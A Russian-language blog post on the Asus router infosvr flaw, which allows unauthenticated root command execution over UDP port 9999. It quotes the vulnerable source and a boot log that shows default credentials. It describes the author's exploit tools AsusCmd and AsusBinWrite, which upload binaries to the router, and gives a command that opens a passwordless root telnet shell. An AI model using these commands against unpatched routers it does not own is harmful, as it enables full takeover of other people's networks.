Время на прочтение
28 мин
Количество просмотров 107K
В начале 2015 года компания Asus исправила критичнейшую уязвимость в своих роутерах. «Дыра» была в службе по имени infosvr, использующейся утилитами Asus для облегчения настройки роутера путём его автоматического обнаружения в локальной сети. Уязвимость позволяла выполнять любые команды с правами root (ведь infosvr тоже root), что давало злоумышленнику полный контроль над системой.
Но Asus выпустила исправленные прошивки. Теперь это всё в прошлом. Или нет? Хм… А как часто обыватели обновляют прошивки на своих роутерах?
Прошу под кат за подробностями, историей обнаружения, исследованиями, инструкциями и… эксплоитами.
В чём дело?
Служба infosvr слушает 9999 порт (UDP). Когда приходит пакет размером не менее 512 байт она анализирует его и в зависимости от его типа выполняет соответствующие ответные действия. Например, собирает информацию о некоторых настройках роутера и отправляет её программе Device Discovery, которая помогает найти IP-адрес роутера. Но есть ещё и такой тип пакета, который подразумевает выполнение системной команды роутером. Тут-то Asus’овцы и облажались. Из-за ошибки в коде обработки такого пакета выполнить команду можно без всякой авторизации. Это строка if (memcpy(phdr_ex->MacAddress, mac, 6)==0) в следующем листинге (несущественные строки удалены):
Часть функции processPacket(int sockfd, char *pdubuf) из common.c
if (phdr->OpCode!=NET_CMD_ID_GETINFO && phdr->OpCode!=NET_CMD_ID_GETINFO_MANU)
{
phdr_ex = (IBOX_COMM_PKT_HDR_EX *)pdubuf;
// Check Mac Address
if (memcpy(phdr_ex->MacAddress, mac, 6)==0)
{
_dprintf("Mac Error %2x%2x%2x%2x%2x%2x\n",
(unsigned char)phdr_ex->MacAddress[0],
(unsigned char)phdr_ex->MacAddress[1],
(unsigned char)phdr_ex->MacAddress[2],
(unsigned char)phdr_ex->MacAddress[3],
(unsigned char)phdr_ex->MacAddress[4],
(unsigned char)phdr_ex->MacAddress[5]
);
return NULL;
}
phdr_res->Info = phdr_ex->Info;
memcpy(phdr_res->MacAddress, phdr_ex->MacAddress, 6);
}
Вероятно, там вместо memcpy предполагалось memcmp (вот что бывает когда копируете строки кода, с целью чуть-чуть подправить потом), а вместо == предполагалось !=. Но даже если бы этой ошибки не было, всё равно для проникновения достаточно было бы знать MAC-адрес.
После успешной «аутентификации» команда из пакета будет выполнена:
Та же функция; чуть далее по коду
switch(phdr->OpCode)
{
case NET_CMD_ID_MANU_CMD:
#define MAXSYSCMD 256
char cmdstr[MAXSYSCMD];
PKT_SYSCMD *syscmd;
syscmd = (PKT_SYSCMD *)(pdubuf+sizeof(IBOX_COMM_PKT_HDR_EX));
if (syscmd->len>=MAXSYSCMD) syscmd->len=MAXSYSCMD;
syscmd->cmd[syscmd->len]=0;
syscmd->len=strlen(syscmd->cmd);
fprintf(stderr,"system cmd: %d %s\n", syscmd->len, syscmd->cmd);
sprintf(cmdstr, "%s > /tmp/syscmd.out", syscmd->cmd);
system(cmdstr);
А теперь, хотите квест?
- Идите сюда
- Выберите любой маршрутизатор
- Пройдите по пути Поддержка -> Драйверы и утилиты -> ОС -> Firmware
- Ищите в списке прошивку за январь 2015-го
- В описании к ней наверняка есть скупая фраза «Fixed infosvr security issue.«
- ???
- !!!
Впечатляют масштабы? На самом деле всё было не так уж и плохо (а сейчас, когда «дыру» закрыли — вообще хорошо). Дело в том, что infosvr работает с интерфейсом br0, т.е. с мостом между другими интерфейсами. В случае, если роутер работает в режиме IP Sharing (Режим общего IP), br0 объединяет eth0 и wlan0. Заметьте, eth1 (который WAN) сюда не входит. Т.е. уже радует то, что с внешней сети никто не пролезет. А вот когда роутер в режиме Access point, то br0 объединяет все интерфейсы…
История обнаружения
Как-то мне захотелось порулить своим роутером через UART, то бишь через аппаратную консоль. «Зачем такие трудности? По телнету зайди.» — скажете вы. Не тут-то было! Это же RT-N10E! (Он же RT-N10LX).
Не буду тут много рассказывать насколько это дерьмовый роутер. Кто сталкивался — знает. А для счастливчиков, кому не приходилось с ним возиться скажу, что роутеры Asus RT-xxxE (или RT-xxxLX) имеют процессор от Realtek, под который нет альтернативных прошивок! Хотя сообщество пытается. На официальных же прошивках я пару лет назад пользовался PPTP. Постоянные зависания, разрывы и прочие радости. PPPoE по началу вообще не поднимался (в какой-то прошивке исправили). Сейчас этот роутер работает просто как мост между WiFi и Ethernet.
Подробнее о различиях RT-xxxE и RT-xxxLX
Различие Asus RT-N10E и Asus RT-N10LX
По сути, это один и тот же роутер, Asus RT-N10LX имеет антенну на 2 dBi, RT-N10E – 5 dBi. В спецификациях к RT-N10LX указано дополнительно IEEE 802.11d – по сути, означает только то, что роутер учитывает региональные правовые ограничения в сфере связи, в связи с чем, используется более слабая антенна. Лично мне попался экземпляр (2012 года сборки) с малой антенной на 2 dBi, при этом вся маркировка на роутере и коробке говорит о том, что это RT-N10E, а не RT-N10LX. Если внимательно посмотреть информацию на официальном сайте, там это указано: «Antenna type will differ according to local regulations and requirement in each country» а также «This model sells only in EU, China, and South America». Как говорится, те же яйца, только в профиль. Прошивка в этих двух моделях одна и та же.Различие Asus RT-N10E/LX и RT-N12E/LX
В 12-й модели тот же процессор, но другой контроллер – RTL8192CE, который позволяет использовать 2 MIMO, обеспечивая теоретически до 300 Мбит/сек. Отличие версий RT-N12E и RT-N12LX – в антеннах.Различие Asus RT-N10E/LX и Asus RT-N10
У ASUS также есть роутеры RT-N10 и RT-N12. И тут важно понимать, это другие устройства, которые собраны на базе чипов Broadcom. Для RT-N10 и RT-N12 есть альтернативные прошивки энтузиастов, в том числе «от Олега». Будьте внимательны при покупке!
Источник
Итак, подключились к UARTу.
Подключение к UARTу

Включаем. Видим процесс загрузки. (Кэп: Кстати, через телнет этого не увидишь. Так-то!)
Так загрузка роутера выглядит через /dev/console (/dev/ttyS0)
========== SPI =============
SDRAM CLOCK:156MHZ
— Force into Single IO Mode — |No chipID Sft chipSize blkSize secSize pageSize sdCk opCk chipName |
| 0 ef4016h 0h 400000h 10000h 1000h 100h 104 39 W25Q32|
— —RealTek(RTL8196C)at 2012.04.09-16:54+0800 version v1.1f [16bit](390MHz)
####return_addr: 0x05010000, root_bin_offset: 0x050dd012
Jump to image start=0x80500000…
decompressing kernel:
Uncompressing Linux… done, booting the kernel.
done decompressing kernel.
start address: 0x80003600
RTL8192C/RTL8188C driver version 1.6 (2011-07-18)
Probing RTL8186 10/100 NIC-kenel stack size order[2]…
chip name: 8196C, chip revid: 4
NOT YET
eth0 added. vid=9 Member port 0x10…
eth1 added. vid=8 Member port 0x1…
eth2 added. vid=9 Member port 0x2…
eth3 added. vid=9 Member port 0x4…
eth4 added. vid=9 Member port 0x8…
[peth0] added, mapping to [eth1]…
init started: BusyBox v1.13.4 (2014-09-18 18:01:50 CST)
##flash.c free apmib ##
Init Start…
##system/sysconf.c free apmib ##
##flash.c free apmib ##
===== Set parameter for BSMI test=====
Init bridge interface…
syslog will use 64KB for log(7 rotate, 1 original, 8KB for each)
Init Wlan application…
##flash.c free apmib ##
##flash.c free apmib ##
Init Firewall Rules…
No wan ip currently!
Init WAN Interface…
start_wan: sysop 0 wan_iface eth1 lan_iface br0 wisp_id 0 act_source 1
set_dhcp_client: sysop 0 wan_iface eth1 lan_iface br0 wisp_id 0 act_source 1
start_wan_dhcp_client: iface eth1
No such process
MiniIGD v1.07 (2013.05.21-07:19+0000).
System TZ ENV = GMT-2
Restart networkmap
##system/sysconf.c free apmib ##
start infosvr
router ip = 192.168.1.1
mac addr = 50:46:5d:86:76:fc
WLAN0_WLAN_DISABLED=0 ##flash.c free apmib ##
sh: ##flash.c: unknown operand
# Start wanduck!
Start httpd!
# 1:Enable direct rule
После окончания загрузки я начал исследовать систему: версии ПО, железо и другую информацию, которую можно добыть при помощи консоли. Но об этом позже.
Интересно посмотреть реакцию на стандартные действия пользователя, как-то: нажатие на кнопку WPS, настройка через веб-морду, использование Asus Utility… Действительно, на консоли появлялась соответствующая информация. Отдельно стоит упомянуть такой факт: при попытке открыть веб-интерфейс httpd (предположительно) пишет в /dev/console (/dev/ttyS0) логин и пароль для входа!
UserID: admin
UserPass: asus-rt
Правда, на телнет (/dev/ttyp0) это не попадает.
Из всего пакета Asus Utility (Device Discovery, Router Setup Wizard и Firmware Restoration) реакцию консоли вызвал только Router Setup Wizard. А именно: при запуске приложения и нажатии на кнопку «Далее» появляются такие строки:
system cmd: 17 nvram get sw_mode
rund: echo 1 > /tmp/syscmd.out
2 1system cmd: 17 nvram get sw_mode
rund: echo 1 > /tmp/syscmd.out
2 1system cmd: 17 nvram get sw_mode
rund: echo 1 > /tmp/syscmd.out
2 1system cmd: 17 nvram get sw_mode
rund: echo 1 > /tmp/syscmd.out
2 1system cmd: 19 nvram get x_Setting
sh: nvram: not found
rund: nvram get x_Setting > /tmp/syscmd.out
0 1system cmd: 19 nvram get x_Setting
sh: nvram: not found
rund: nvram get x_Setting > /tmp/syscmd.out
0 1system cmd: 19 nvram get x_Setting
sh: nvram: not found
rund: nvram get x_Setting > /tmp/syscmd.out
0 1system cmd: 19 nvram get x_Setting
sh: nvram: not found
rund: nvram get x_Setting > /tmp/syscmd.out
0 1
Хм…
Эти команды Router Setup Wizard передаёт? Посмотрел через Wireshark — да, эти команды передаются в UDP пакетах с RSW. А что если их заменить на свои?
Оказывается, я не первый
Перед тем, как начать ковыряться в пакетах, я решил погуглить. И нагуглил кое-что (раз и два). По второй ссылке подробное описание уязвимости и простой эксплоит под Линукс (есть и на python-е).
Велосипед AsusCmd
Мне хотелось бы иметь такую программку под Windows, поскольку Я 95% времени пользуюсь именно ей. Не хочется ради выполнения какой-то команды загружать виртуальную машину с Ubuntu.
Размеры
В процессе написания и отладки эксплоита, а также копания в исходниках infosvr выяснились «параметры» этой «дыры».
А именно её размеры. Они такие:
Размеры буферов приёма и отправки — по 420 байт. И всё бы неплохо, но реально 420 байт роутер может только отправить в ответе. А вот с приёмом дела ещё хуже. Дело в том, что после приёма команды infosvr обрезает её до 256 символов и только потом — исполняет. Но и это ещё не последнее ограничение. При выполнении команды длиной чуть менее 256 символов infosvr падает с
грохотом
segmentation fault. Команда выполнена, но ни ответа уже не будет, ни возможности исполнить ещё что-то. Опытным путём была найдена предельная безопасная длина пользовательской команды. Это
238
символов. Итак, размеры «дыры»: 238 — команда, 420 — ответ.
Подробнее (с примером)
infosvr вызывает
system(«echo „Some text“>/var/myText;cat /var/myText > /tmp/syscmd.out»);
Тут полная команда:
‘echo «Some text»>/var/myText;cat /var/myText > /tmp/syscmd.out’
Где:
‘echo «Some text»>/var/myText;cat /var/myText’
— команда, отправленная пользователем с помощью AsusCmd;
‘ > /tmp/syscmd.out’
— жёстко запрограммировано в коде infosvr.
Кстати, зачем нужно перенаправление в /tmp/syscmd.out? А затем, что именно с него потом считывается в буфер 420 байт и отправляется ответ на команду.
«Предельная безопасная длина» относится именно к пользовательской команде.
Т.е. при длине пользовательской команды 238 символов длина полной команды будет 238+18=256. Может именно падения infosvr хотели избежать разработчики, когда обрезали команду до 256 символов? Похоже они не учли strlen(» > /tmp/syscmd.out»).
Експлоит написан и отлажен. Можно пользоваться.
Пример работы

Но так рулить роутером не очень удобно. И, если в данном случае ограничение в 238 символов команды не сильно заметно, то ограничение на вывод ответа в 420 символов — это уже печальнее. Но выход есть! Хоть на роутере и сильно ограниченный busybox, но там всё-же есть telnetd! Запускать его лучше на нестандартном порте, т.к. защиты нет никакой: для подключения пароль не нужен.
AsusCmd.exe «telnetd -l/bin/sh -p777»
Ну, теперь другое дело! Можно полноценно командовать со всеми удобствами, как-то история команд и дополнение по Tab. Если телнет перестал отвечать, его можно перезапустить, не перезагружая роутер. Сначала надо прибить связанный с ним sh:
AsusCmd.exe «killall -9 sh»
Учтите, что после выполнения этой команды будет также убит sh, который связан с /dev/console. Теперь можно снова запускать telnetd.
Отлично. Тема исчерпана? Как-бы не так.
Продолжение банкета
Итак, мы можем пользоваться всеми доступными командами. Можем создавать и удалять файлы в каталогах, доступных для записи (ramfs /var). Можно записать несколькими командами длинный текстовый файл. Но не только текстовый! Ведь echo в Linux-е умеет преобразовывать текст в двоичные данные! Это значит, что мы можем заливать на роутер свои программы, которых нам не хватает!
AsusBinWrite
Идея проста:
- считываем порцию байт с файла-источника
- преобразуем их в текстовый вид, понятный для ‘echo -e‘
- формируем системную команду
- отправляем на роутер
- повторяем пока не перешлём весь файл
Но это на словах всё легко и просто. На практике мы имеем дело с парой неприятных факторов:
- UDP пакеты, которые иногда теряются
- Ограничение на полезную длину системной команды (238 символов)
С ограничением на полезную длину команды всё понятно: просто придётся больше пакетов отправить. Плохо в этом случае то, что страдает скорость передачи. Ведь процессору роутера приходится обрабатывать много мелких пакетов. Т.е. скорость передачи прямо пропорциональна скорости процессора роутера. (Проверено с помощью cpuload: во время работы AsusBinWrite CPU роутера грузится на 100%).
С UDP посложнее. Надо как-то контролировать правильность передачи. Примитивный способ — просто дописывать очередные байты в конец файла — не подходит. Стоит одному пакету на пути к роутеру потеряться или продублироваться — и файл уже бракован. Поэтому принято решение сначала записывать отдельные части в разные файлы и проверять их содержимое. А в потом их можно объединить. И ещё: объединять следует не в самом конце, а через какое-то количество переданных частей. Потому, что одна часть занимает места в памяти не, скажем, 40 байт (размер файла-части), а все 4 КБ (страница). А если частей тысячи? Никакой оперативки не хватит (На RT-N10E её лишь 16MB). После успешного объединения (успешность тоже проверяется по признаку увеличения размера целевого файла на роутере) эти части удаляются. Вот так в цикле передаём весь файл до конца. Получился такой-себе протокол надёжной передачи файлов на роутер посредством UDP.
Пример передачи исполняемого файла
Чтобы лучше понять алгоритм работы предлагаю посмотреть, что происходит на /dev/console (/dev/ttyS0) во время передачи файла и сопоставить это с выводом самого AsusBinWrite.
Вывод AsusBinWrite (обратите внимание на случаи потери пакетов)
Start uploading file to 255.255.255.255…
Source file: ‘Useful\ldd’ Target file: ‘/var/ldd’
0.5% 742.4 Bps part 1 (49 B; cmd: 237 ch) 192.168.1.1: OK
1.0% 106.5 Bps part 2 (49 B; cmd: 237 ch) LOST
1.0% 32.7 Bps part 2 (49 B; cmd: 237 ch) 192.168.1.1: OK
1.5% 347.5 Bps part 3 (49 B; cmd: 237 ch) 192.168.1.1: OK
1.9% 159.1 Bps part 4 (49 B; cmd: 237 ch) שש192.168.1.1: OK
2.4% 150.3 Bps part 5 (49 B; cmd: 237 ch) ששLOST
2.4% 32.2 Bps part 5 (49 B; cmd: 237 ch) 192.168.1.1: OK
2.9% 376.9 Bps part 6 (49 B; cmd: 237 ch) שLOST
2.9% 32.6 Bps part 6 (49 B; cmd: 237 ch) 192.168.1.1: OK
3.4% 401.6 Bps part 7 (49 B; cmd: 237 ch) ש192.168.1.1: OK
3.9% 146.3 Bps part 8 (49 B; cmd: 237 ch) 192.168.1.1: OK
4.4% 102.3 Bps part 9 (49 B; cmd: 237 ch) ש192.168.1.1: OK
4.8% 150.0 Bps part 10 (48 B; cmd: 235 ch) 192.168.1.1: OK
5.3% 176.5 Bps part 11 (48 B; cmd: 235 ch) 192.168.1.1: OK
5.8% 120.9 Bps part 12 (48 B; cmd: 235 ch) שש192.168.1.1: OK
6.3% 145.5 Bps part 13 (48 B; cmd: 235 ch) 192.168.1.1: OK
6.8% 144.6 Bps part 14 (48 B; cmd: 235 ch) שLOST
6.8% 31.7 Bps part 14 (48 B; cmd: 235 ch) 192.168.1.1: OK
7.2% 285.7 Bps part 15 (48 B; cmd: 235 ch) 192.168.1.1: OK
7.7% 147.7 Bps part 16 (48 B; cmd: 235 ch) LOST
7.7% 32.0 Bps part 16 (48 B; cmd: 235 ch) 192.168.1.1: OK
8.2% 333.3 Bps part 17 (48 B; cmd: 235 ch) ש192.168.1.1: OK
8.7% 146.3 Bps part 18 (48 B; cmd: 235 ch) ש192.168.1.1: OK
9.1% 148.1 Bps part 19 (48 B; cmd: 235 ch) ש192.168.1.1: OK
9.6% 141.6 Bps part 20 (48 B; cmd: 235 ch) שש192.168.1.1: OK
10.1% 145.0 Bps part 21 (48 B; cmd: 235 ch) 192.168.1.1: OK
10.6% 145.5 Bps part 22 (48 B; cmd: 235 ch) ש192.168.1.1: OK
11.0% 148.1 Bps part 23 (48 B; cmd: 235 ch) שש192.168.1.1: OK
11.5% 145.9 Bps part 24 (48 B; cmd: 235 ch) ש192.168.1.1: OK
12.0% 137.5 Bps part 25 (48 B; cmd: 235 ch) 192.168.1.1: OK
12.5% 146.3 Bps part 26 (48 B; cmd: 235 ch) 192.168.1.1: OK
12.9% 151.9 Bps part 27 (48 B; cmd: 235 ch) שש192.168.1.1: OK
13.4% 172.0 Bps part 28 (48 B; cmd: 235 ch) ש192.168.1.1: OK
13.9% 126.0 Bps part 29 (48 B; cmd: 235 ch) שש192.168.1.1: OK
14.4% 173.3 Bps part 30 (48 B; cmd: 235 ch) שLOST
14.4% 31.7 Bps part 30 (48 B; cmd: 235 ch) 192.168.1.1: OK
14.8% 358.2 Bps part 31 (48 B; cmd: 235 ch) ש192.168.1.1: OK
15.3% 144.6 Bps part 32 (48 B; cmd: 235 ch) ש192.168.1.1: OK
15.8% 149.5 Bps part 33 (48 B; cmd: 235 ch) שש192.168.1.1: OK
16.3% 137.1 Bps part 34 (48 B; cmd: 235 ch) ש192.168.1.1: OK
16.7% 153.8 Bps part 35 (48 B; cmd: 235 ch) ש192.168.1.1: OK
17.2% 138.7 Bps part 36 (48 B; cmd: 235 ch) ש192.168.1.1: OK
17.7% 145.5 Bps part 37 (48 B; cmd: 235 ch) 192.168.1.1: OK
18.2% 140.4 Bps part 38 (48 B; cmd: 235 ch) 192.168.1.1: OK
18.7% 154.3 Bps part 39 (48 B; cmd: 235 ch) LOST
18.7% 32.0 Bps part 39 (48 B; cmd: 235 ch) LOST
18.7% 32.0 Bps part 39 (48 B; cmd: 235 ch) LOST
18.7% 31.6 Bps part 39 (48 B; cmd: 235 ch) 192.168.1.1: OK
19.1% 428.6 Bps part 40 (48 B; cmd: 235 ch) ש192.168.1.1: OK
19.6% 175.2 Bps part 41 (48 B; cmd: 235 ch) ש192.168.1.1: OK
20.1% 120.6 Bps part 42 (48 B; cmd: 235 ch) 192.168.1.1: OK
20.6% 146.3 Bps part 43 (48 B; cmd: 235 ch) ש192.168.1.1: OK
21.0% 150.0 Bps part 44 (48 B; cmd: 235 ch) שש192.168.1.1: OK
21.5% 145.0 Bps part 45 (48 B; cmd: 235 ch) ששLOST
21.5% 31.0 Bps part 45 (48 B; cmd: 235 ch) 192.168.1.1: OK
22.0% 363.6 Bps part 46 (48 B; cmd: 235 ch) ש192.168.1.1: OK
22.5% 137.9 Bps part 47 (48 B; cmd: 235 ch) 192.168.1.1: OK
22.9% 154.3 Bps part 48 (48 B; cmd: 235 ch) ש192.168.1.1: OK
23.4% 145.0 Bps part 49 (48 B; cmd: 235 ch) ששLOST
23.4% 31.9 Bps part 49 (48 B; cmd: 235 ch) 192.168.1.1: OK
23.9% 360.9 Bps part 50 (48 B; cmd: 235 ch) ששLOST
23.9% 31.8 Bps part 50 (48 B; cmd: 235 ch) 192.168.1.1: OK
24.4% 345.3 Bps part 51 (48 B; cmd: 235 ch) 192.168.1.1: OK
24.8% 151.4 Bps part 52 (48 B; cmd: 235 ch) שLOST
24.8% 31.6 Bps part 52 (48 B; cmd: 235 ch) 192.168.1.1: OK
25.3% 342.9 Bps part 53 (48 B; cmd: 235 ch) ש192.168.1.1: OK
25.8% 145.0 Bps part 54 (48 B; cmd: 235 ch) שש192.168.1.1: OK
26.3% 151.4 Bps part 55 (48 B; cmd: 235 ch) ש192.168.1.1: OK
26.7% 145.5 Bps part 56 (48 B; cmd: 235 ch) ש192.168.1.1: OK
27.2% 147.7 Bps part 57 (48 B; cmd: 235 ch) ש192.168.1.1: OK
27.7% 143.7 Bps part 58 (48 B; cmd: 235 ch) ש192.168.1.1: OK
28.2% 142.9 Bps part 59 (48 B; cmd: 235 ch) ש192.168.1.1: OK
28.6% 142.9 Bps part 60 (48 B; cmd: 235 ch) ש192.168.1.1: OK
29.1% 149.1 Bps part 61 (48 B; cmd: 235 ch) 192.168.1.1: OK
29.6% 142.4 Bps part 62 (48 B; cmd: 235 ch) ש192.168.1.1: OK
30.1% 142.9 Bps part 63 (48 B; cmd: 235 ch) 192.168.1.1: OK
30.6% 145.9 Bps part 64 (48 B; cmd: 235 ch) ש192.168.1.1: OK
31.0% 148.1 Bps part 65 (48 B; cmd: 235 ch) ש192.168.1.1: OK
31.5% 144.6 Bps part 66 (48 B; cmd: 235 ch) ש192.168.1.1: OK
32.0% 141.2 Bps part 67 (48 B; cmd: 235 ch) ש192.168.1.1: OK
32.5% 142.9 Bps part 68 (48 B; cmd: 235 ch) 192.168.1.1: OK
32.9% 151.4 Bps part 69 (48 B; cmd: 235 ch) ש192.168.1.1: OK
33.4% 143.7 Bps part 70 (48 B; cmd: 235 ch) שש192.168.1.1: OK
33.9% 146.8 Bps part 71 (48 B; cmd: 235 ch) ש192.168.1.1: OK
34.4% 183.9 Bps part 72 (48 B; cmd: 235 ch) 192.168.1.1: OK
34.8% 144.1 Bps part 73 (48 B; cmd: 235 ch) שש192.168.1.1: OK
35.3% 117.1 Bps part 74 (48 B; cmd: 235 ch) ש192.168.1.1: OK
35.8% 144.6 Bps part 75 (48 B; cmd: 235 ch) 192.168.1.1: OK
36.3% 144.6 Bps part 76 (48 B; cmd: 235 ch) 192.168.1.1: OK
36.7% 151.4 Bps part 77 (48 B; cmd: 235 ch) שש192.168.1.1: OK
37.2% 172.0 Bps part 78 (48 B; cmd: 235 ch) 192.168.1.1: OK
37.7% 119.7 Bps part 79 (48 B; cmd: 235 ch) 192.168.1.1: OK
38.2% 143.7 Bps part 80 (48 B; cmd: 235 ch) 192.168.1.1: OK
38.6% 151.9 Bps part 81 (48 B; cmd: 235 ch) שש192.168.1.1: OK
39.1% 143.7 Bps part 82 (48 B; cmd: 235 ch) ש192.168.1.1: OK
39.6% 146.8 Bps part 83 (48 B; cmd: 235 ch) ש192.168.1.1: OK
40.1% 183.9 Bps part 84 (48 B; cmd: 235 ch) שש192.168.1.1: OK
40.5% 117.1 Bps part 85 (48 B; cmd: 235 ch) שש192.168.1.1: OK
41.0% 142.9 Bps part 86 (48 B; cmd: 235 ch) ש192.168.1.1: OK
41.5% 147.2 Bps part 87 (48 B; cmd: 235 ch) שש192.168.1.1: OK
42.0% 179.1 Bps part 88 (48 B; cmd: 235 ch) 192.168.1.1: OK
42.5% 145.5 Bps part 89 (48 B; cmd: 235 ch) שש192.168.1.1: OK
42.9% 136.8 Bps part 90 (48 B; cmd: 235 ch) 192.168.1.1: OK
43.4% 120.0 Bps part 91 (48 B; cmd: 235 ch) 192.168.1.1: OK
43.9% 151.9 Bps part 92 (48 B; cmd: 235 ch) שש192.168.1.1: OK
44.4% 143.3 Bps part 93 (48 B; cmd: 235 ch) ש192.168.1.1: OK
44.8% 146.3 Bps part 94 (48 B; cmd: 235 ch) ש192.168.1.1: OK
45.3% 145.9 Bps part 95 (48 B; cmd: 235 ch) שש192.168.1.1: OK
45.8% 138.7 Bps part 96 (48 B; cmd: 235 ch) 192.168.1.1: OK
46.3% 151.4 Bps part 97 (48 B; cmd: 235 ch) שLOST
46.3% 31.8 Bps part 97 (48 B; cmd: 235 ch) 192.168.1.1: OK
46.7% 436.4 Bps part 98 (48 B; cmd: 235 ch) שש192.168.1.1: OK
47.2% 138.7 Bps part 99 (48 B; cmd: 235 ch) LOST
47.2% 32.0 Bps part 99 (48 B; cmd: 235 ch) 192.168.1.1: OK
47.7% 378.0 Bps part 100 (48 B; cmd: 237 ch) שש192.168.1.1: OK
Merging to /var/ldd parts 1..16 (16 pcs; cmd: 228 ch)… OK (777 B)
Merging to /var/ldd parts 17..32 (16 pcs; cmd: 238 ch)… OK (1545 B)
Merging to /var/ldd parts 33..48 (16 pcs; cmd: 238 ch)… OK (2313 B)
Merging to /var/ldd parts 49..64 (16 pcs; cmd: 238 ch)… OK (3081 B)
Merging to /var/ldd parts 65..80 (16 pcs; cmd: 238 ch)… OK (3849 B)
Merging to /var/ldd parts 81..96 (16 pcs; cmd: 238 ch)… OK (4617 B)
Merging to /var/ldd parts 97..100 (4 pcs; cmd: 71 ch)… OK (4809 B)
Written 4.70KB/9.85KB 77.0 Bps (avg) Remaining: 01:08 (01:02/02:10)
48.2% 5.2 Bps part 101 (49 B; cmd: 237 ch) 192.168.1.1: OK
48.7% 116.7 Bps part 102 (49 B; cmd: 237 ch) שש192.168.1.1: OK
49.1% 196.8 Bps part 103 (49 B; cmd: 237 ch) LOST
49.1% 32.7 Bps part 103 (49 B; cmd: 237 ch) 192.168.1.1: OK
49.6% 418.8 Bps part 104 (49 B; cmd: 237 ch) שש192.168.1.1: OK
50.1% 138.8 Bps part 105 (49 B; cmd: 237 ch) 192.168.1.1: OK
50.6% 150.8 Bps part 106 (49 B; cmd: 237 ch) 192.168.1.1: OK
51.1% 153.6 Bps part 107 (49 B; cmd: 237 ch) שש192.168.1.1: OK
51.6% 151.7 Bps part 108 (49 B; cmd: 237 ch) ש192.168.1.1: OK
52.1% 142.4 Bps part 109 (49 B; cmd: 237 ch) ש192.168.1.1: OK
52.5% 145.5 Bps part 110 (48 B; cmd: 235 ch) ש192.168.1.1: OK
53.0% 150.9 Bps part 111 (48 B; cmd: 235 ch) שLOST
53.0% 31.7 Bps part 111 (48 B; cmd: 235 ch) 192.168.1.1: OK
53.5% 410.3 Bps part 112 (48 B; cmd: 235 ch) שש192.168.1.1: OK
54.0% 143.3 Bps part 113 (48 B; cmd: 235 ch) ש192.168.1.1: OK
54.4% 144.6 Bps part 114 (48 B; cmd: 235 ch) שש192.168.1.1: OK
54.9% 141.6 Bps part 115 (48 B; cmd: 235 ch) 192.168.1.1: OK
55.4% 150.0 Bps part 116 (48 B; cmd: 235 ch) ש192.168.1.1: OK
55.9% 140.4 Bps part 117 (48 B; cmd: 235 ch) ש192.168.1.1: OK
56.3% 151.9 Bps part 118 (48 B; cmd: 235 ch) ש192.168.1.1: OK
56.8% 142.0 Bps part 119 (48 B; cmd: 235 ch) ש192.168.1.1: OK
57.3% 145.5 Bps part 120 (48 B; cmd: 235 ch) 192.168.1.1: OK
57.8% 140.8 Bps part 121 (48 B; cmd: 235 ch) 192.168.1.1: OK
